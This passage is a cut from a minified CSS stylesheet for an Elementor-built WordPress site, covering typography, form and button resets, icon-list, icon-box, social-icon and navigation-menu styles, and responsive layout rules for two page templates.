Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}p{margin-block-end:.9rem;margin-block-start:0}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}b,strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-right .elementor-icon-box-wrapper{flex-direction:row-reverse;gap:var(--icon-box-icon-margin,15px);text-align:end}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-mobile-position-bottom .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{flex-direction:column}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-yelp{background-color:#af0606}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-12 .elementor-element.elementor-element-2aa53e9:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-2aa53e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-2aa53e9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-b90e86b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0>.elementor-widget-container{padding:10px 0 10px 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0{text-align:center}.elementor-12 .elementor-element.elementor-element-bf5f7e0 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:13px;font-weight:900;line-height:27px;letter-spacing:2px}.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-29fb8262:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-29fb8262{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-15b6d46b ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon svg{fill:#000}.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-d1ed62d:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-d1ed62d{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-bd7c41f>.elementor-widget-container{margin:0 0 -15px 0}.elementor-12 .elementor-element.elementor-element-bd7c41f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-e12fcd9>.elementor-widget-container{margin:0 0 0 2px}.elementor-12 .elementor-element.elementor-element-e12fcd9 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-77469d5 ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon svg{fill:#000}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:0}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:0}}@media (min-width:768px){.elementor-12 .elementor-element.elementor-element-36779f36{width:16%}.elementor-12 .elementor-element.elementor-element-558185c1{width:84%}.elementor-12 .elementor-element.elementor-element-93df6b4{width:16%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:84%}}@media (max-width:767px){.elementor-12 .elementor-element.elementor-element-36779f36{width:50%}.elementor-12 .elementor-element.elementor-element-558185c1{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}.elementor-12 .elementor-element.elementor-element-93df6b4{width:50%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}}.elementor-278 .elementor-element.elementor-element-6e33d76{margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:0}.elementor-278 .elementor-element.elementor-element-059486d>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-a21f4d9>.elementor-widget-container{margin:0 0 0 0}.elementor-278 .elementor-element.elementor-element-d316072:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-d316072>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1A1A1A}.elementor-278 .elementor-element.elementor-element-d316072>.elementor-background-overlay{opacity:.12;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-278 .elementor-element.elementor-element-d316072{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-8px;margin-bottom:0;padding:0em 0em 1em 0em}.elementor-278 .elementor-element.elementor-element-0e9976a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 10px}.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-3cc18fc:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E}.elementor-278 .elementor-element.elementor-element-3cc18fc{transition:background 0.3s,border 